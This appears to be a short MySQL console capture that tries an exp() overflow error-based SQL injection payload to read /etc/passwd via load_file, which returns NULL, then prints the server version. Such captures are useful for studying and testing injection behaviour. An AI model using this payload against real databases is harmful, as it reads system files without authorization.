 mysql> select exp(~(select*from(select load_file('/etc/passwd'))a));
+-------------------------------------------------------+
| exp(~(select*from(select load_file('/etc/passwd'))a)) |
+-------------------------------------------------------+
|                                                  NULL |
+-------------------------------------------------------+
1 row in set (0.01 sec)
mysql> select version();
+-------------------------+
| version()               |
+-------------------------+
| 5.5.58-0ubuntu0.14.04.1 |
+-------------------------+
1 row in set (0.00 sec)
mysql>